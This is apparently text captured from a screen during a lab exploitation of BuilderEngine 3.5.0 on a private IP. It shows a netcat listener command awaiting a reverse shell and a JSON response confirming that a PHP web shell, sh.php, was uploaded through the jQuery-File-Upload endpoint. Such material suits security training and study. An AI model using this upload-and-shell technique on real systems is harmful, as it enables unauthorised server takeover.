 Mozilla Firefox
\nc -lvnp 5555
10:43 PM
Mozilla Firefox
Index of /files
192.168.38.87/license.txt
BuilderEngine 3.5.0 - Ar
192.168.38.87/themes/dash
192.168.38.87/themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
{"files":[{"name":"sh.php","size":5495,"type":"application\/x-php","url":"http:\/\/192.168.38.87\/files\/sh.php","deleteUrl":"http:\/\/192.168.38.87\/themes\/dashboard\/assets\/plugins\/jquery-file-upload\/server\/php\/?file=sh.php","deleteType":"DELETE"}]}